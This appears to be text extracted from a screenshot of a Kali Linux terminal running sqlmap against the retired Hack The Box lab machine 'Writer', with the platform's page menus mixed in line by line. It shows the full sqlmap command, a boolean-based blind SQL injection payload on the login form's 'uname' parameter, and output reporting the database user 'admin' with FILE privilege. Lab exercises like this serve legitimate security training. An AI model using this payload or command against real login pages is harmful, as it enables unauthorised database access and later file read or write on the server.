 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ sqlmap -r login.txt --level 5 --risk 3 --privileges --drop-set-cookie
HACKTHEBOX Search Hack The Box Get VIP+ LAB ACCESS c4l1xdu0
{1.9.4#stable}
https://sqlmap.org
Retired Machine Writer is online
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
Writer
Linux · Medium
0
Points
4.5 68 Reviews
User Rated Difficulty
[*] starting @ 04:33:25 /2025-07-09/
[04:33:25] [INFO] parsing HTTP request from 'login.txt'
[04:33:25] [INFO] resuming back-end DBMS 'mysql'
[04:33:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Machines
---
Parameter: uname (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: uname=-7030' OR 6353=6353-- Fwwr&password=aaaaaaa
---
Play Machine Machine Info Walkthroughs Reviews Activity Changelog
[04:33:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL 5 (MariaDB fork)
Adventure Mode Guided Mode Official Writeup Video Walkthrough
[04:33:26] [INFO] fetching database users privileges
[04:33:26] [INFO] fetching database users
[04:33:26] [INFO] fetching number of database users
US VIP 10 1 player
[04:33:26] [INFO] resumed: 1
[04:33:26] [INFO] resumed: 'admin'@'localhost'
[04:33:26] [INFO] fetching number of privileges for user 'admin'
[04:33:26] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[04:33:26] [INFO] retrieved:
10.10.11.101 20:16:00
got a refresh intent (redirect like response common to login pages) to '/dashboard'. Do you want to apply it from now on? [Y/n] y
got a 302 redirect to 'http://10.10.11.101/'. Do you want to follow? [Y/n] y
1
Fortresses
[04:33:29] [INFO] fetching privileges for user 'admin'
[04:33:29] [INFO] retrieved: FILE
database management system users privileges:
Submit User Flag
[*] %admin% [1]:
privilege: FILE
Academy
[04:33:37] [INFO] fetched data logged to text files under '/home/k14d1u5/.local/share/sqlmap/output/10.10.11.101'
Submit
[*] ending @ 04:33:37 /2025-07-09/
HTB for Business